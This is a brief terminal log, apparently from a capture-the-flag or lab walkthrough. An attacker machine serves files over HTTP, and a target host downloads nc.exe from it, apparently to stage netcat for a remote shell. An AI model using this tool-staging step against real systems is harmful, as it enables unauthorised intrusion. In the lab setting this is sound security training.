 ┌──(shnks㉿shnks)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.251 - - [24/Feb/2024 17:23:38] code 404, message File not found
10.10.11.241 - - [24/Feb/2024 17:24:15] "GET /nc.exe HTTP/1.1" 200 -